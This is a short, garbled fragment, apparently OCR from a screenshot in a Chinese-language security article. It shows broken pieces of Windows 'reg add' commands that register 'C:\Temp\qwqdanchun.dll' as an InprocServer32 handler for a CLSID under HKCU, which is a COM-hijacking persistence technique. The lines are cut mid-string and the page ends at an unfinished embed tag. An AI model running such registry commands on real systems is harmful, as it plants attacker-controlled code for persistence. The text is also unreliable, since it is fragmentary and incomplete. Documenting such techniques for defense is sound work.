
{49CBB1C7-97D1-485A-9EC
A26065633066}\InprocSer
"C:\Temp\qwqdanchun.dll"
reg add HKCU\Software\C
{49CBB1C7-97D1-485A-9EC
A26065633066}\InprocSer
REG_SZ /d "Apartment" /f
```

参考文章：

{% embed url="